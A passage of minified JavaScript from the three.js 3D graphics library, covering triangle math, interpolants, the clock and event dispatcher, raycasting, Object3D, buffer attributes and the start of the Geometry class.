THREE.Vector3,j=this.getLength();for(h.push(i.copy(this.points[0]).clone()),b=1;b<this.points.length;b++){for(c=j.chunks[b]-j.chunks[b-1],g=Math.ceil(a*c/j.total),e=(b-1)/(this.points.length-1),f=b/(this.points.length-1),c=1;c<g-1;c++)d=e+1/g*c*(f-e),d=this.getPoint(d),h.push(i.copy(d).clone());h.push(i.copy(this.points[b]).clone())}this.points=h}},THREE.Triangle=function(a,b,c){this.a=void 0!==a?a:new THREE.Vector3,this.b=void 0!==b?b:new THREE.Vector3,this.c=void 0!==c?c:new THREE.Vector3},THREE.Triangle.normal=function(){var a=new THREE.Vector3;return function(b,c,d,e){return e=e||new THREE.Vector3,e.subVectors(d,c),a.subVectors(b,c),e.cross(a),b=e.lengthSq(),0<b?e.multiplyScalar(1/Math.sqrt(b)):e.set(0,0,0)}}(),THREE.Triangle.barycoordFromPoint=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(d,e,f,g,h){a.subVectors(g,e),b.subVectors(f,e),c.subVectors(d,e),d=a.dot(a),e=a.dot(b),f=a.dot(c);var i=b.dot(b);g=b.dot(c);var j=d*i-e*e;return h=h||new THREE.Vector3,0===j?h.set(-2,-1,-1):(j=1/j,i=(i*f-e*g)*j,d=(d*g-e*f)*j,h.set(1-i-d,d,i))}}(),THREE.Triangle.containsPoint=function(){var a=new THREE.Vector3;return function(b,c,d,e){return b=THREE.Triangle.barycoordFromPoint(b,c,d,e,a),0<=b.x&&0<=b.y&&1>=b.x+b.y}}(),THREE.Triangle.prototype={constructor:THREE.Triangle,set:function(a,b,c){return this.a.copy(a),this.b.copy(b),this.c.copy(c),this},setFromPointsAndIndices:function(a,b,c,d){return this.a.copy(a[b]),this.b.copy(a[c]),this.c.copy(a[d]),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.a.copy(a.a),this.b.copy(a.b),this.c.copy(a.c),this},area:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(){return a.subVectors(this.c,this.b),b.subVectors(this.a,this.b),.5*a.cross(b).length()}}(),midpoint:function(a){return(a||new THREE.Vector3).addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)},normal:function(a){return THREE.Triangle.normal(this.a,this.b,this.c,a)},plane:function(a){return(a||new THREE.Plane).setFromCoplanarPoints(this.a,this.b,this.c)},barycoordFromPoint:function(a,b){return THREE.Triangle.barycoordFromPoint(a,this.a,this.b,this.c,b)},containsPoint:function(a){return THREE.Triangle.containsPoint(a,this.a,this.b,this.c)},equals:function(a){return a.a.equals(this.a)&&a.b.equals(this.b)&&a.c.equals(this.c)}},THREE.Interpolant=function(a,b,c,d){this.parameterPositions=a,this._cachedIndex=0,this.resultBuffer=void 0!==d?d:new b.constructor(c),this.sampleValues=b,this.valueSize=c},THREE.Interpolant.prototype={constructor:THREE.Interpolant,evaluate:function(a){var b=this.parameterPositions,c=this._cachedIndex,d=b[c],e=b[c-1];a:{b:{c:{d:if(!(a<d)){for(var f=c+2;;){if(void 0===d){if(a<e)break d;return this._cachedIndex=c=b.length,this.afterEnd_(c-1,a,e)}if(c===f)break;if(e=d,d=b[++c],a<d)break b}d=b.length;break c}if(a>=e)break a;for(f=b[1],a<f&&(c=2,e=f),f=c-2;;){if(void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(c===f)break;if(d=e,e=b[--c-1],a>=e)break b}d=c,c=0}for(;c<d;)e=c+d>>>1,a<b[e]?d=e:c=e+1;if(d=b[c],e=b[c-1],void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(void 0===d)return this._cachedIndex=c=b.length,this.afterEnd_(c-1,e,a)}this._cachedIndex=c,this.intervalChanged_(c,e,d)}return this.interpolate_(c,e,a,d)},settings:null,DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(a){var b=this.resultBuffer,c=this.sampleValues,d=this.valueSize;a*=d;for(var e=0;e!==d;++e)b[e]=c[a+e];return b},interpolate_:function(a,b,c,d){throw Error("call to abstract method")},intervalChanged_:function(a,b,c){}},Object.assign(THREE.Interpolant.prototype,{beforeStart_:THREE.Interpolant.prototype.copySampleValue_,afterEnd_:THREE.Interpolant.prototype.copySampleValue_}),THREE.CubicInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d),this._offsetNext=this._weightNext=this._offsetPrev=this._weightPrev=-0},THREE.CubicInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.CubicInterpolant,DefaultSettings_:{endingStart:THREE.ZeroCurvatureEnding,endingEnd:THREE.ZeroCurvatureEnding},intervalChanged_:function(a,b,c){var d=this.parameterPositions,e=a-2,f=a+1,g=d[e],h=d[f];if(void 0===g)switch(this.getSettings_().endingStart){case THREE.ZeroSlopeEnding:e=a,g=2*b-c;break;case THREE.WrapAroundEnding:e=d.length-2,g=b+d[e]-d[e+1];break;default:e=a,g=c}if(void 0===h)switch(this.getSettings_().endingEnd){case THREE.ZeroSlopeEnding:f=a,h=2*c-b;break;case THREE.WrapAroundEnding:f=1,h=c+d[1]-d[0];break;default:f=a-1,h=b}a=.5*(c-b),d=this.valueSize,this._weightPrev=a/(b-g),this._weightNext=a/(h-c),this._offsetPrev=e*d,this._offsetNext=f*d},interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g,i=this._offsetPrev,j=this._offsetNext,k=this._weightPrev,l=this._weightNext,m=(c-b)/(d-b);for(c=m*m,d=c*m,b=-k*d+2*k*c-k*m,k=(1+k)*d+(-1.5-2*k)*c+(-.5+k)*m+1,m=(-1-l)*d+(1.5+l)*c+.5*m,l=l*d-l*c,c=0;c!==g;++c)e[c]=b*f[i+c]+k*f[h+c]+m*f[a+c]+l*f[j+c];return e}}),THREE.DiscreteInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.DiscreteInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.DiscreteInterpolant,interpolate_:function(a,b,c,d){return this.copySampleValue_(a-1)}}),THREE.LinearInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.LinearInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.LinearInterpolant,interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g;for(b=(c-b)/(d-b),c=1-b,d=0;d!==g;++d)e[d]=f[h+d]*c+f[a+d]*b;return e}}),THREE.QuaternionLinearInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.QuaternionLinearInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.QuaternionLinearInterpolant,interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;for(a*=g,b=(c-b)/(d-b),c=a+g;a!==c;a+=4)THREE.Quaternion.slerpFlat(e,0,f,a-g,f,a,b);return e}}),THREE.Clock=function(a){this.autoStart=void 0===a||a,this.elapsedTime=this.oldTime=this.startTime=0,this.running=!1},THREE.Clock.prototype={constructor:THREE.Clock,start:function(){this.oldTime=this.startTime=performance.now(),this.running=!0},stop:function(){this.getElapsedTime(),this.running=!1},getElapsedTime:function(){return this.getDelta(),this.elapsedTime},getDelta:function(){var a=0;if(this.autoStart&&!this.running&&this.start(),this.running){var b=performance.now(),a=.001*(b-this.oldTime);this.oldTime=b,this.elapsedTime+=a}return a}},THREE.EventDispatcher=function(){},THREE.EventDispatcher.prototype={constructor:THREE.EventDispatcher,apply:function(a){a.addEventListener=THREE.EventDispatcher.prototype.addEventListener,a.hasEventListener=THREE.EventDispatcher.prototype.hasEventListener,a.removeEventListener=THREE.EventDispatcher.prototype.removeEventListener,a.dispatchEvent=THREE.EventDispatcher.prototype.dispatchEvent},addEventListener:function(a,b){void 0===this._listeners&&(this._listeners={});var c=this._listeners;void 0===c[a]&&(c[a]=[]),-1===c[a].indexOf(b)&&c[a].push(b)},hasEventListener:function(a,b){if(void 0===this._listeners)return!1;var c=this._listeners;return void 0!==c[a]&&-1!==c[a].indexOf(b)},removeEventListener:function(a,b){if(void 0!==this._listeners){var c=this._listeners[a];if(void 0!==c){var d=c.indexOf(b);-1!==d&&c.splice(d,1)}}},dispatchEvent:function(a){if(void 0!==this._listeners){var b=this._listeners[a.type];if(void 0!==b){a.target=this;for(var c=[],d=b.length,e=0;e<d;e++)c[e]=b[e];for(e=0;e<d;e++)c[e].call(this,a)}}}},THREE.Layers=function(){this.mask=1},THREE.Layers.prototype={constructor:THREE.Layers,set:function(a){this.mask=1<<a},enable:function(a){this.mask|=1<<a},toggle:function(a){this.mask^=1<<a},disable:function(a){this.mask&=~(1<<a)},test:function(a){return 0!==(this.mask&a.mask)}},function(a){function b(a,b){return a.distance-b.distance}function c(a,b,d,e){if(!1!==a.visible&&(a.raycast(b,d),!0===e)){a=a.children,e=0;for(var f=a.length;e<f;e++)c(a[e],b,d,!0)}}a.Raycaster=function(b,c,d,e){this.ray=new a.Ray(b,c),this.near=d||0,this.far=e||1/0,this.params={Mesh:{},Line:{},LOD:{},Points:{threshold:1},Sprite:{}},Object.defineProperties(this.params,{PointCloud:{get:function(){return console.warn("THREE.Raycaster: params.PointCloud has been renamed to params.Points."),this.Points}}})},a.Raycaster.prototype={constructor:a.Raycaster,linePrecision:1,set:function(a,b){this.ray.set(a,b)},setFromCamera:function(b,c){c instanceof a.PerspectiveCamera?(this.ray.origin.setFromMatrixPosition(c.matrixWorld),this.ray.direction.set(b.x,b.y,.5).unproject(c).sub(this.ray.origin).normalize()):c instanceof a.OrthographicCamera?(this.ray.origin.set(b.x,b.y,-1).unproject(c),this.ray.direction.set(0,0,-1).transformDirection(c.matrixWorld)):console.error("THREE.Raycaster: Unsupported camera type.")},intersectObject:function(a,d){var e=[];return c(a,this,e,d),e.sort(b),e},intersectObjects:function(a,d){var e=[];if(!1===Array.isArray(a))return console.warn("THREE.Raycaster.intersectObjects: objects is not an Array."),e;for(var f=0,g=a.length;f<g;f++)c(a[f],this,e,d);return e.sort(b),e}}}(THREE),THREE.Object3D=function(){Object.defineProperty(this,"id",{value:THREE.Object3DIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=THREE.Object3D.DefaultUp.clone();var a=new THREE.Vector3,b=new THREE.Euler,c=new THREE.Quaternion,d=new THREE.Vector3(1,1,1);b.onChange(function(){c.setFromEuler(b,!1)}),c.onChange(function(){b.setFromQuaternion(c,void 0,!1)}),Object.defineProperties(this,{position:{enumerable:!0,value:a},rotation:{enumerable:!0,value:b},quaternion:{enumerable:!0,value:c},scale:{enumerable:!0,value:d},modelViewMatrix:{value:new THREE.Matrix4},normalMatrix:{value:new THREE.Matrix3}}),this.rotationAutoUpdate=!0,this.matrix=new THREE.Matrix4,this.matrixWorld=new THREE.Matrix4,this.matrixAutoUpdate=THREE.Object3D.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new THREE.Layers,this.visible=!0,this.receiveShadow=this.castShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.userData={}},THREE.Object3D.DefaultUp=new THREE.Vector3(0,1,0),THREE.Object3D.DefaultMatrixAutoUpdate=!0,THREE.Object3D.prototype={constructor:THREE.Object3D,applyMatrix:function(a){this.matrix.multiplyMatrices(a,this.matrix),this.matrix.decompose(this.position,this.quaternion,this.scale)},setRotationFromAxisAngle:function(a,b){this.quaternion.setFromAxisAngle(a,b)},setRotationFromEuler:function(a){this.quaternion.setFromEuler(a,!0)},setRotationFromMatrix:function(a){this.quaternion.setFromRotationMatrix(a)},setRotationFromQuaternion:function(a){this.quaternion.copy(a)},rotateOnAxis:function(){var a=new THREE.Quaternion;return function(b,c){return a.setFromAxisAngle(b,c),this.quaternion.multiply(a),this}}(),rotateX:function(){var a=new THREE.Vector3(1,0,0);return function(b){return this.rotateOnAxis(a,b)}}(),rotateY:function(){var a=new THREE.Vector3(0,1,0);return function(b){return this.rotateOnAxis(a,b)}}(),rotateZ:function(){var a=new THREE.Vector3(0,0,1);return function(b){return this.rotateOnAxis(a,b)}}(),translateOnAxis:function(){var a=new THREE.Vector3;return function(b,c){return a.copy(b).applyQuaternion(this.quaternion),this.position.add(a.multiplyScalar(c)),this}}(),translateX:function(){var a=new THREE.Vector3(1,0,0);return function(b){return this.translateOnAxis(a,b)}}(),translateY:function(){var a=new THREE.Vector3(0,1,0);return function(b){return this.translateOnAxis(a,b)}}(),translateZ:function(){var a=new THREE.Vector3(0,0,1);return function(b){return this.translateOnAxis(a,b)}}(),localToWorld:function(a){return a.applyMatrix4(this.matrixWorld)},worldToLocal:function(){var a=new THREE.Matrix4;return function(b){return b.applyMatrix4(a.getInverse(this.matrixWorld))}}(),lookAt:function(){var a=new THREE.Matrix4;return function(b){a.lookAt(b,this.position,this.up),this.quaternion.setFromRotationMatrix(a)}}(),add:function(a){if(1<arguments.length){for(var b=0;b<arguments.length;b++)this.add(arguments[b]);return this}return a===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",a),this):(a instanceof THREE.Object3D?(null!==a.parent&&a.parent.remove(a),a.parent=this,a.dispatchEvent({type:"added"}),this.children.push(a)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",a),this)},remove:function(a){if(1<arguments.length)for(var b=0;b<arguments.length;b++)this.remove(arguments[b]);b=this.children.indexOf(a),-1!==b&&(a.parent=null,a.dispatchEvent({type:"removed"}),this.children.splice(b,1))},getObjectById:function(a){return this.getObjectByProperty("id",a)},getObjectByName:function(a){return this.getObjectByProperty("name",a)},getObjectByProperty:function(a,b){if(this[a]===b)return this;for(var c=0,d=this.children.length;c<d;c++){var e=this.children[c].getObjectByProperty(a,b);if(void 0!==e)return e}},getWorldPosition:function(a){return a=a||new THREE.Vector3,this.updateMatrixWorld(!0),a.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){return c=c||new THREE.Quaternion,this.updateMatrixWorld(!0),this.matrixWorld.decompose(a,c,b),c}}(),getWorldRotation:function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Euler,this.getWorldQuaternion(a),b.setFromQuaternion(a,this.rotation.order,!1)}}(),getWorldScale:function(){var a=new THREE.Vector3,b=new THREE.Quaternion;return function(c){return c=c||new THREE.Vector3,this.updateMatrixWorld(!0),this.matrixWorld.decompose(a,b,c),c}}(),getWorldDirection:function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Vector3,this.getWorldQuaternion(a),b.set(0,0,1).applyQuaternion(a)}}(),raycast:function(){},traverse:function(a){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverse(a)},traverseVisible:function(a){if(!1!==this.visible){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverseVisible(a)}},traverseAncestors:function(a){var b=this.parent;null!==b&&(a(b),b.traverseAncestors(a))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(a){!0===this.matrixAutoUpdate&&this.updateMatrix(),!0!==this.matrixWorldNeedsUpdate&&!0!==a||(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,a=!0);for(var b=0,c=this.children.length;b<c;b++)this.children[b].updateMatrixWorld(a)},toJSON:function(a){function b(a){var b,c=[];for(b in a){var d=a[b];delete d.metadata,c.push(d)}return c}var c=void 0===a,d={};c&&(a={geometries:{},materials:{},textures:{},images:{}},d.metadata={version:4.4,type:"Object",generator:"Object3D.toJSON"});var e={};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),"{}"!==JSON.stringify(this.userData)&&(e.userData=this.userData),!0===this.castShadow&&(e.castShadow=!0),!0===this.receiveShadow&&(e.receiveShadow=!0),!1===this.visible&&(e.visible=!1),e.matrix=this.matrix.toArray(),void 0!==this.geometry&&(void 0===a.geometries[this.geometry.uuid]&&(a.geometries[this.geometry.uuid]=this.geometry.toJSON(a)),e.geometry=this.geometry.uuid),void 0!==this.material&&(void 0===a.materials[this.material.uuid]&&(a.materials[this.material.uuid]=this.material.toJSON(a)),e.material=this.material.uuid),0<this.children.length){e.children=[];for(var f=0;f<this.children.length;f++)e.children.push(this.children[f].toJSON(a).object)}if(c){var c=b(a.geometries),f=b(a.materials),g=b(a.textures);a=b(a.images),0<c.length&&(d.geometries=c),0<f.length&&(d.materials=f),0<g.length&&(d.textures=g),0<a.length&&(d.images=a)}return d.object=e,d},clone:function(a){return(new this.constructor).copy(this,a)},copy:function(a,b){if(void 0===b&&(b=!0),this.name=a.name,this.up.copy(a.up),this.position.copy(a.position),this.quaternion.copy(a.quaternion),this.scale.copy(a.scale),this.rotationAutoUpdate=a.rotationAutoUpdate,this.matrix.copy(a.matrix),this.matrixWorld.copy(a.matrixWorld),this.matrixAutoUpdate=a.matrixAutoUpdate,this.matrixWorldNeedsUpdate=a.matrixWorldNeedsUpdate,this.visible=a.visible,this.castShadow=a.castShadow,this.receiveShadow=a.receiveShadow,this.frustumCulled=a.frustumCulled,this.renderOrder=a.renderOrder,this.userData=JSON.parse(JSON.stringify(a.userData)),!0===b)for(var c=0;c<a.children.length;c++)this.add(a.children[c].clone());return this}},THREE.EventDispatcher.prototype.apply(THREE.Object3D.prototype),THREE.Object3DIdCount=0,THREE.Face3=function(a,b,c,d,e,f){this.a=a,this.b=b,this.c=c,this.normal=d instanceof THREE.Vector3?d:new THREE.Vector3,this.vertexNormals=Array.isArray(d)?d:[],this.color=e instanceof THREE.Color?e:new THREE.Color,this.vertexColors=Array.isArray(e)?e:[],this.materialIndex=void 0!==f?f:0},THREE.Face3.prototype={constructor:THREE.Face3,clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.a=a.a,this.b=a.b,this.c=a.c,this.normal.copy(a.normal),this.color.copy(a.color),this.materialIndex=a.materialIndex;for(var b=0,c=a.vertexNormals.length;b<c;b++)this.vertexNormals[b]=a.vertexNormals[b].clone();for(b=0,c=a.vertexColors.length;b<c;b++)this.vertexColors[b]=a.vertexColors[b].clone();return this}},THREE.BufferAttribute=function(a,b){this.uuid=THREE.Math.generateUUID(),this.array=a,this.itemSize=b,this.dynamic=!1,this.updateRange={offset:0,count:-1},this.version=0},THREE.BufferAttribute.prototype={constructor:THREE.BufferAttribute,get count(){return this.array.length/this.itemSize},set needsUpdate(a){!0===a&&this.version++},setDynamic:function(a){return this.dynamic=a,this},copy:function(a){return this.array=new a.array.constructor(a.array),this.itemSize=a.itemSize,this.dynamic=a.dynamic,this},copyAt:function(a,b,c){a*=this.itemSize,c*=b.itemSize;for(var d=0,e=this.itemSize;d<e;d++)this.array[a+d]=b.array[c+d];return this},copyArray:function(a){return this.array.set(a),this},copyColorsArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",d),f=new THREE.Color),b[c++]=f.r,b[c++]=f.g,b[c++]=f.b}return this},copyIndicesArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];b[c++]=f.a,b[c++]=f.b,b[c++]=f.c}return this},copyVector2sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",d),f=new THREE.Vector2),b[c++]=f.x,b[c++]=f.y}return this},copyVector3sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",d),f=new THREE.Vector3),b[c++]=f.x,b[c++]=f.y,b[c++]=f.z}return this},copyVector4sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",d),f=new THREE.Vector4),b[c++]=f.x,b[c++]=f.y,b[c++]=f.z,b[c++]=f.w}return this},set:function(a,b){return void 0===b&&(b=0),this.array.set(a,b),this},getX:function(a){return this.array[a*this.itemSize]},setX:function(a,b){return this.array[a*this.itemSize]=b,this},getY:function(a){return this.array[a*this.itemSize+1]},setY:function(a,b){return this.array[a*this.itemSize+1]=b,this},getZ:function(a){return this.array[a*this.itemSize+2]},setZ:function(a,b){return this.array[a*this.itemSize+2]=b,this},getW:function(a){return this.array[a*this.itemSize+3]},setW:function(a,b){return this.array[a*this.itemSize+3]=b,this},setXY:function(a,b,c){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this},setXYZ:function(a,b,c,d){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this.array[a+2]=d,this},setXYZW:function(a,b,c,d,e){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this.array[a+2]=d,this.array[a+3]=e,this},clone:function(){return(new this.constructor).copy(this)}},THREE.Int8Attribute=function(a,b){return new THREE.BufferAttribute(new Int8Array(a),b)},THREE.Uint8Attribute=function(a,b){return new THREE.BufferAttribute(new Uint8Array(a),b)},THREE.Uint8ClampedAttribute=function(a,b){return new THREE.BufferAttribute(new Uint8ClampedArray(a),b)},THREE.Int16Attribute=function(a,b){return new THREE.BufferAttribute(new Int16Array(a),b)},THREE.Uint16Attribute=function(a,b){return new THREE.BufferAttribute(new Uint16Array(a),b)},THREE.Int32Attribute=function(a,b){return new THREE.BufferAttribute(new Int32Array(a),b)},THREE.Uint32Attribute=function(a,b){return new THREE.BufferAttribute(new Uint32Array(a),b)},THREE.Float32Attribute=function(a,b){return new THREE.BufferAttribute(new Float32Array(a),b)},THREE.Float64Attribute=function(a,b){return new THREE.BufferAttribute(new Float64Array(a),b)},THREE.DynamicBufferAttribute=function(a,b){return console.warn("THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead."),new THREE.BufferAttribute(a,b).setDynamic(!0)},THREE.InstancedBufferAttribute=function(a,b,c){THREE.BufferAttribute.call(this,a,b),this.meshPerAttribute=c||1},THREE.InstancedBufferAttribute.prototype=Object.create(THREE.BufferAttribute.prototype),THREE.InstancedBufferAttribute.prototype.constructor=THREE.InstancedBufferAttribute,THREE.InstancedBufferAttribute.prototype.copy=function(a){return THREE.BufferAttribute.prototype.copy.call(this,a),this.meshPerAttribute=a.meshPerAttribute,this},THREE.InterleavedBuffer=function(a,b){this.uuid=THREE.Math.generateUUID(),this.array=a,this.stride=b,this.dynamic=!1,this.updateRange={offset:0,count:-1},this.version=0},THREE.InterleavedBuffer.prototype={constructor:THREE.InterleavedBuffer,get length(){return this.array.length},get count(){return this.array.length/this.stride},set needsUpdate(a){!0===a&&this.version++},setDynamic:function(a){return this.dynamic=a,this},copy:function(a){return this.array=new a.array.constructor(a.array),this.stride=a.stride,this.dynamic=a.dynamic,this},copyAt:function(a,b,c){a*=this.stride,c*=b.stride;for(var d=0,e=this.stride;d<e;d++)this.array[a+d]=b.array[c+d];return this},set:function(a,b){return void 0===b&&(b=0),this.array.set(a,b),this},clone:function(){return(new this.constructor).copy(this)}},THREE.InstancedInterleavedBuffer=function(a,b,c){THREE.InterleavedBuffer.call(this,a,b),this.meshPerAttribute=c||1},THREE.InstancedInterleavedBuffer.prototype=Object.create(THREE.InterleavedBuffer.prototype),THREE.InstancedInterleavedBuffer.prototype.constructor=THREE.InstancedInterleavedBuffer,THREE.InstancedInterleavedBuffer.prototype.copy=function(a){return THREE.InterleavedBuffer.prototype.copy.call(this,a),this.meshPerAttribute=a.meshPerAttribute,this},THREE.InterleavedBufferAttribute=function(a,b,c){
this.uuid=THREE.Math.generateUUID(),this.data=a,this.itemSize=b,this.offset=c},THREE.InterleavedBufferAttribute.prototype={constructor:THREE.InterleavedBufferAttribute,get length(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Please use .count."),this.array.length},get count(){return this.data.count},setX:function(a,b){return this.data.array[a*this.data.stride+this.offset]=b,this},setY:function(a,b){return this.data.array[a*this.data.stride+this.offset+1]=b,this},setZ:function(a,b){return this.data.array[a*this.data.stride+this.offset+2]=b,this},setW:function(a,b){return this.data.array[a*this.data.stride+this.offset+3]=b,this},getX:function(a){return this.data.array[a*this.data.stride+this.offset]},getY:function(a){return this.data.array[a*this.data.stride+this.offset+1]},getZ:function(a){return this.data.array[a*this.data.stride+this.offset+2]},getW:function(a){return this.data.array[a*this.data.stride+this.offset+3]},setXY:function(a,b,c){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this},setXYZ:function(a,b,c,d){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this.data.array[a+2]=d,this},setXYZW:function(a,b,c,d,e){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this.data.array[a+2]=d,this.data.array[a+3]=e,this}};THREE.Geometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Geometry",this.vertices=[],this.colors=[],this.faces=[],this.faceVertexUvs=[[]],this.morphTargets=[],this.morphNormals=[],this.skinWeights=[],this.skinIndices=[],this.lineDistances=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.lineDistancesNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.uvsNeedUpdate=this.elementsNeedUpdate=this.verticesNeedUpdate=!1};THREE.Geometry.prototype={constructor:THREE.Geometry,applyMatrix:function(a){for(var b=(new THREE.Matrix3).getNormalMatrix(a),c=0,d=this.vertices.length;c<d;c++)this.vertices[c].applyMatrix4(a);for(c=0,d=this.faces.length;c<d;c++){a=this.faces[c],a.normal.applyMatrix3(b).normalize();for(var e=0,f=a.vertexNormals.length;e<f;e++)a.vertexNormals[e].applyMatrix3(b).normalize()}null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this.normalsNeedUpdate=this.verticesNeedUpdate=!0},rotateX:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationX(b),this.applyMatrix(a),this}}(),rotateY:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationY(b),this.applyMatrix(a),this}}(),rotateZ:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationZ(b),this.applyMatrix(a),this}}(),translate:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeTranslation(b,c,d),this.applyMatrix(a),this}}(),scale:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeScale(b,c,d),this.applyMatrix(a),this}}(),lookAt:function(){var a;return function(b){void 0===a&&(a=new THREE.Object3D),a.lookAt(b),a.updateMatrix(),this.applyMatrix(a.matrix)}}(),fromBufferGeometry:function(a){function b(a,b,d){var e=void 0!==g?[k[a].clone(),k[b].clone(),k[d].clone()]:[],f=void 0!==h?[c.colors[a].clone(),c.colors[b].clone(),c.colors[d].clone()]:[],e=new THREE.Face3(a,b,d,e,f);c.faces.push(e),void 0!==i&&c.faceVertexUvs[0].push([l[a].clone(),l[b].clone(),l[d].clone()]),void 0!==j&&c.faceVertexUvs[1].push([m[a].clone(),m[b].clone(),m[d].clone()])}var c=this,d=null!==a.index?a.index.array:void 0,e=a.attributes,f=e.position.array,g=void 0!==e.normal?e.normal.array:void 0,h=void 0!==e.color?e.color.array:void 0,i=void 0!==e.uv?e.uv.array:void 0,j=void 0!==e.uv2?e.uv2.array:void 0;void 0!==j&&(this.faceVertexUvs[1]=[]);for(var k=[],l=[],m=[],n=e=0;e<f.length;e+=3,n+=2)c.vertices.push(new THREE.Vector3(f[e],f[e+1],f[e+2])),void 0!==g&&k.push(new THREE.Vector3(g[e],g[e+1],g[e+2])),void 0!==h&&c.colors.push(new THREE.Color(h[e],h[e+1],h[e+2])),void 0!==i&&l.push(new THREE.Vector2(i[n],i[n+1])),void 0!==j&&m.push(new THREE.Vector2(j[n],j[n+1]));if(void 0!==d)if(f=a.groups,0<f.length)for(e=0;e<f.length;e++)for(var n=f[e],o=n.start,p=n.count,n=o,o=o+p;n<o;n+=3)b(d[n],d[n+1],d[n+2]);else for(e=0;e<d.length;e+=3)b(d[e],d[e+1],d[e+2]);else for(e=0;e<f.length/3;e+=3)b(e,e+1,e+2);return this.computeFaceNormals(),null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone()),null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone()),this},center:function(){this.computeBoundingBox();var a=this.boundingBox.center().negate();return this.translate(a.x,a.y,a.z),a},normalize:function(){this.computeBoundingSphere();var a=this.boundingSphere.center,b=this.boundingSphere.radius,b=0===b?1:1/b,c=new THREE.Matrix4;return c.set(b,0,0,-b*a.x,0,b,0,-b*a.y,0,0,b,-b*a.z,0,0,0,1),this.applyMatrix(c),this},computeFaceNormals:function(){for(var a=new THREE.Vector3,b=new THREE.Vector3,c=0,d=this.faces.length;c<d;c++){var e=this.faces[c],f=this.vertices[e.a],g=this.vertices[e.b];a.subVectors(this.vertices[e.c],g),b.subVectors(f,g),a.cross(b),a.normalize(),e.normal.copy(a)}},computeVertexNormals:function(a){void 0===a&&(a=!0);var b,c,d;for(d=Array(this.vertices.length),b=0,c=this.vertices.length;b<c;b++)d[b]=new THREE.Vector3;if(a){var e,f,g,h=new THREE.Vector3,i=new 